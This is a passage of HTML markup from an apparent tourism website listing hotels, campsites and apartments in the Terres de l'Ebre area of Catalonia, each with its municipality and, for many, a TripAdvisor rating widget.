          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-mediterrani-blau" title="Hotel Mediterrani Blau">Hotel Mediterrani Blau</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-25 views-row-odd">
    <div  about="/es/hotel-miami-mar" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-miami-mar" title="Hotel Miami Mar">Hotel Miami Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-26 views-row-even">
    <div  about="/es/hotel-miralles" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-miralles" title="Hotel Miralles">Hotel Miralles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-27 views-row-odd">
    <div  about="/es/hotel-montsia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-montsia" title="Hotel Montsià">Hotel Montsià</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-28 views-row-even">
    <div  about="/es/hotel-nou-moderno" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-nou-moderno" title="Hotel Nou Moderno">Hotel Nou Moderno</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-29 views-row-odd">
    <div  about="/es/hotel-nou-rocamar" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-nou-rocamar" title="Hotel Nou Rocamar">Hotel Nou Rocamar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-30 views-row-even">
    <div  about="/es/hotel-pepo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-pepo" title="Hotel Pepo">Hotel Pepo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-31 views-row-odd">
    <div  about="/es/hotel-pique" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-pique" title="Hotel Piqué">Hotel Piqué</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GANDESA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-32 views-row-even">
    <div  about="/es/hotel-placa-vella" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-placa-vella" title="Hotel Plaça Vella">Hotel Plaça Vella</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-33 views-row-odd">
    <div  about="/es/hotel-restaurant-llansola" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-restaurant-llansola" title="Hotel Restaurant Llansola">Hotel Restaurant Llansola</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-34 views-row-even">
    <div  about="/es/hotel-rull" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-rull" title="Hotel Rull">Hotel Rull</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-35 views-row-odd">
    <div  about="/es/hotel-tortosa-parc" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-tortosa-parc" title="Hotel Tortosa Parc">Hotel Tortosa Parc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-36 views-row-even">
    <div  about="/es/hotel-venta-de-la-punta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-venta-de-la-punta" title="Hotel Venta de la Punta">Hotel Venta de la Punta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-37 views-row-odd">
    <div  about="/es/hotel-vilar-riu-de-baix" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-vilar-riu-de-baix" title="Hotel Vilar Riu de Baix">Hotel Vilar Riu de Baix</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-38 views-row-even">
    <div  about="/es/hotel-vilar-rural-darnes" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-vilar-rural-darnes" title="Hotel Vilar Rural d&#039;Arnes">Hotel Vilar Rural d&#039;Arnes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-39 views-row-odd">
    <div  about="/es/hotel-villa-retiro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-villa-retiro" title="Hotel Villa Retiro">Hotel Villa Retiro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-40 views-row-even">
    <div  about="/es/hotel-virginia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-virginia" title="Hotel Virginia">Hotel Virginia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-41 views-row-odd">
    <div  about="/es/hotel-del-port" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-del-port" title="Hotel del Port">Hotel del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-42 views-row-even">
    <div  about="/es/hotel-lalgadir-del-delta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-lalgadir-del-delta" title="Hotel l&#039;Algadir del Delta">Hotel l&#039;Algadir del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-43 views-row-odd">
    <div  about="/es/hotel-lardiaca" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-lardiaca" title="Hotel l&#039;Ardiaca">Hotel l&#039;Ardiaca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-44 views-row-even">
    <div  about="/es/hotel-lhort-de-fortunyo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-lhort-de-fortunyo" title="Hotel l&#039;Hort de Fortunyo">Hotel l&#039;Hort de Fortunyo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-45 views-row-odd">
    <div  about="/es/hotel-restaurant-diego" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-restaurant-diego" title="Hotel-Restaurant Diego">Hotel-Restaurant Diego</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-46 views-row-even">
    <div  about="/es/lo-moli-de-rosquilles" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lo-moli-de-rosquilles" title="Lo Molí de Rosquilles">Lo Molí de Rosquilles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-47 views-row-odd">
    <div  about="/es/parador-de-tortosa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/parador-de-tortosa" title="Parador de Tortosa">Parador de Tortosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-48 views-row-even">
    <div  about="/es/hotel-mas-taniet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-mas-taniet" title="Hotel Mas Taniet">Hotel Mas Taniet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENISSANET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-49 views-row-odd">
    <div  about="/es/camping-alfacs" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-alfacs" title="Càmping Alfacs">Càmping Alfacs</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-50 views-row-even">
    <div  about="/es/camping-ametlla" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-ametlla" title="Càmping Ametlla">Càmping Ametlla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-51 views-row-odd">
    <div  about="/es/camping-ampolla-playa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-ampolla-playa" title="Taiga Delta de l&#039;Ebre">Taiga Delta de l&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-52 views-row-even">
    <div  about="/es/camping-els-ports" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-els-ports" title="Càmping Els Ports">Càmping Els Ports</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-53 views-row-odd">
    <div  about="/es/camping-estanyet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-estanyet" title="Càmping Estanyet">Càmping Estanyet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-54 views-row-even">
    <div  about="/es/camping-eucaliptus" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-eucaliptus" title="Càmping Eucaliptus">Càmping Eucaliptus</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-55 views-row-odd">
    <div  about="/es/camping-laube" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-laube" title="Càmping L&#039;Aube">Càmping L&#039;Aube</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-56 views-row-even">
    <div  about="/es/camping-la-tancada" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-la-tancada" title="Càmping La Tancada">Càmping La Tancada</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-57 views-row-odd">
    <div  about="/es/camping-les-cases" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-les-cases" title="Càmping Cases">Càmping Cases</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-58 views-row-even">
    <div  about="/es/camping-municipal-tivissa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-municipal-tivissa" title="Càmping Municipal Tivissa">Càmping Municipal Tivissa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-59 views-row-odd">
    <div  about="/es/camping-nautic" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-nautic" title="Càmping Nàutic">Càmping Nàutic</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-60 views-row-even">
    <div  about="/es/camping-port-massaluca" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-port-massaluca" title="Càmping Port Massaluca">Càmping Port Massaluca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-61 views-row-odd">
    <div  about="/es/camping-riba-roja" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-riba-roja" title="Càmping Riba-roja">Càmping Riba-roja</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RIBA-ROJA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-62 views-row-even">
    <div  about="/es/camping-terra-alta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/camping-terra-alta" title="Càmping Terra Alta">Càmping Terra Alta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-63 views-row-odd">
    <div  about="/es/apartaments-bcn-resort-mar" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-bcn-resort-mar" title="Ohtels Les Oliveres">Ohtels Les Oliveres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-64 views-row-even">
    <div  about="/es/apartament-el-raco-de-les-grases" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartament-el-raco-de-les-grases" title="Apartament El Racó de les Grases">Apartament El Racó de les Grases</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-65 views-row-odd">
    <div  about="/es/apartaments-bon-lloc" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-bon-lloc" title="Apartaments Bon Lloc">Apartaments Bon Lloc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-66 views-row-even">
    <div  about="/es/apartaments-casa-blanca-el-petit-hotel" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-casa-blanca-el-petit-hotel" title="Apartaments Casa Blanca &quot;El Petit Hotel&quot;">Apartaments Casa Blanca &quot;El Petit Hotel&quot;</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-67 views-row-odd">
    <div  about="/es/apartaments-casa-sole-ca-la-mariana-i-ca-jaumot" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-casa-sole-ca-la-mariana-i-ca-jaumot" title="Apartaments Casa Solé (Ca la Mariana i Ca Jaumot)">Apartaments Casa Solé (Ca la Mariana i Ca Jaumot)</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-68 views-row-even">
    <div  about="/es/apartaments-la-farinera" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-la-farinera" title="Apartaments La Farinera">Apartaments La Farinera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-69 views-row-odd">
    <div  about="/es/apartaments-la-fabrica" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-la-fabrica" title="Apartaments La Fàbrica">Apartaments La Fàbrica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
